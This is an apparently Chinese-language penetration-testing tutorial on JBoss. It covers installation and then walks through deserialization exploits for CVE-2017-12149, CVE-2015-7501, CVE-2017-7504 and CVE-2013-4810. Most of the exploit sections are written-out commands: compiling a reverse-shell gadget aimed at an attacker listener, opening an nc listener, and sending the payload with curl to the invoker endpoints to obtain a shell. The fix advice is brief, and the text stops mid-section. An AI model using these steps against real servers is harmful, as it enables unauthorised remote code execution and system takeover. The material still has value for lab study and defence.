 Jboss ===== 前言 -- JBoss是一个基于J2EE的开发源代码的应用服务器。JBoss代码遵循LGPL许可,可以在任何商业应用中免费使用。JBoss是一个管理EJB的容器和服务器,支持EJB1.1、EJB2.0和EJB3的规范。但JBoss核心服务不包括支持servlet/JSP的WEB容器,一般与Tomcat或 Jetty绑定使用。 Jetty是一个开源的servlet容器,它为基于Java的web容器,例如JSP和 servlet提供运行环境。Jetty是使用Java语言编写的,它的API以一组JAR包的形式发布。开发人员可以将 Jetty容器实例化成一个对象,可以迅速为一些独立运行(stand-alone)的Java应用提供网络和web连接。 默认端口 ---- ```php 8080 9990 ``` 安装 -- 官网: <https://jbossas.jboss.org/downloads/> 需要安装Java环境 这里要注意JDK的版本 java7  配置Jboss环境变量 ```php JBOSS_HOME C:\JBoss6\jboss-6.1.0.Final ```  ```php ;%JBOSS_HOME%\bin; ```   进行启动  出现INFO 说明配置成功  Jboss默认部署路径 ```php xxx\jboss-6.1.0.Final\server\default\deploy\ROOT.war ``` 本地访问一下  修改内容 达到远程访问 `xxx\jboss-6.1.0.Final\server\default\deploy\jbossweb.sar\server.xml`修改配置  ```php 将address="${jboss.bind.address}"-->address="0.0.0.0" ```  重启一下 kali远程访问  Jboss渗透 ======= JBoss 5.x/6.x反序列化漏洞(CVE-2017-12149) ----------------------------------- ### 漏洞原理 JBOSSApplication Server反序列化命令执行漏洞,远程攻击者利用漏洞可在未经任何身份验证的服务器主机上执行任意代码 ### 影响范围: JBoss 5.x/6.x ### 验证是否存在漏洞 ```php /invoker/readonly ```  返回500,说明此页面存在反序列化漏洞 ### 漏洞利用 配置javac的环境 我这边在kali进行操作 ```php cd /opt curl http://www.joaomatosf.com/rnp/java_files/jdk-8u20-linux-x64.tar.gz -o jdk-8u20-linux-x64.tar.gz ## 这里要科学上网 配置代理 tar zxvf jdk-8u20-linux-x64.tar.gz rm -rf /usr/bin/java* ln -s /opt/jdk1.8.0_20/bin/j* /usr/bin javac -version java -version ``` 成功安装 不用管上面那个报错  利用工具:JavaDeserH2HC ```php https://github.com/joaomatosf/JavaDeserH2HC ``` 我们选择一个 Gadget:ReverseshellCommonsCollectionsHashMap,编译并生成序列化数据:  生成:ReverseShellCommonsCollectionsHashMap.class ```php javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java ``` 生成:ReverseShellCommonsCollectionsHashMap.ser ```php java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap IP:端口 #IP和端口是vps上nc监听的 java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap 192.168.175.161:8888 ``` 开启监听 ```php nc -lvvp 8888 ``` 利用:ReverseShellCommonsCollectionsHashMap.ser ```php curl http://192.168.175.195:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser ``` 成功拿到反弹shell  JBoss JMXInvokerServlet反序列化漏洞(CVE-2015-7501) -------------------------------------------- ### 漏洞原理 JBoss中`invoker/JMXInvokerServlet`路径对外开放,JBoss的jmx组件支持Java反序列化 ### 漏洞影响 ```php Red Hat JBoss A-MQ6.x版本; BPM Suite(BPMs)6.x版本; BRMS6x版本和5.x版本; Data Grid(JDG)6.x版本; Data virtualization(JDV)6.x版本和5.x版本; Enterprise Application Platform6.x版本,5.x版本和4.3版本; FuSe6.X版本;Fuse Service Works(FSW)6.x版本; Operations Network JBOSs On 3.x版本;Portalc6.x版本; SOA Platforn(SOA-P)5.x版本Web Server JWS)3.x版本; Red Hat OpenShift/XPAAS 3.x版本; Red Hat Subscription Asset Manager1.3版本 ``` ### 验证漏洞 ```php /invoker/JMXInvokerServlet ```  如上,说明接口开放,此接口存在反序列化漏洞 ### 漏洞利用 直接利用CVE-2017-12149的ReverseShellCommonsCollectionsHashMap.ser发送到`/invoker/JMXInvokerServlet`接口中 ```php curl http://192.168.175.195:8080/invoker/JMXInvokerServlet --data-binary @ReverseShellCommonsCollectionsHashMap.ser ``` 同样是要开启监听  成功拿到shell  ### 修复建议 1.不需要`http-invoker.sar`组件的用户 可以直接删除掉 路径为:C:\\JBoss6\\jboss-6.1.0.Final\\server\\default\\deploy  2.添加如下代码至http-invoker.sar下web.xml的`security-constraint`标签中,对http-invoker组件进行访问控制  ```php <url-pattern>/*</url-pattern> ```  JbossMO JMS反序列化漏洞(CVE-2017-7504) -------------------------------- ### 漏洞原理 Jboss AS 4.x及之前版本中,JbossMQ实现过程的 JMS over HTTP Invocation Layer的HTTPServerlLServlet.java文件存在反序列化漏洞,远程攻击者可借助特制的序列化数据利用该漏洞执行任意代码 ### 影响版本 Jboss AS 4.x以及之前所有的版本 ### 安装Jboss4 需要安装Java环境 这里要注意JDK的版本 java6  同样是需要配置Jboss环境变量  运行run.bat 出现INFO 配置成功  本地访问一下  配置远程登录 ```php C:\jboss-4.2.3.GA\server\default\deploy\jboss-web.deployer ```   ```php 将address="${jboss.bind.address}"-->address="0.0.0.0" ``` 保存退出 重启一下run.bat kali远程访问  验证漏洞 ---- ```php /jbossmq-httpil/HTTPServerILServlet ```  说明是存在漏洞 ### 漏洞利用 ```php curl http://192.168.175.196:8080/jbossmq-httpil/HTTPServerILServlet --data-binary @ ReverseShellCommonsCollectionsHashMap.ser ```   ### 修复建议 升级版本! JBoss EJBlnvokerServle反序列化漏洞(CVE-2013-4810) ------------------------------------------- ### 验证漏洞 ```php /invoker/EJBInvokerServle ``` 能返回结果 就可以利用 ### 两者区别 与(CVE-2015-7501)漏洞原理相同,这里详细介绍一下两者的区别 其区别就在于两个漏洞选择的进行其中JMXInvokerServlet和 EJBInvokerServlet利用的是`org.jboss.invocation.Marshalledvalue`进行的反序列化操作 而Web-console/Invoker利用的是`org.jboss.console.remote.RemoteMBeanInvocation`进行反序列化并上传构造的文件 Administration Console